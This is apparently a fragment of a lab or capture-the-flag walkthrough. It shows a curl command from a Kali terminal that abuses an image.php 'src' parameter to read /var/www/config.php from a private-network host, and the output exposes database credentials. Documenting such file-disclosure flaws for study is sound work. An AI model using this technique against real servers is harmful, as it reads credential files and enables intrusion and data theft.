 (root💀kali)-[/home/kali/Downloads]
# curl "http://192.168.21.130/image.php?src=/var/www/config.php"
<?php
$servername = "localhost";
$username = "sellingstuff";
$password = "n0_\$\$_n0_g41ns";
$dbname = "fancydb";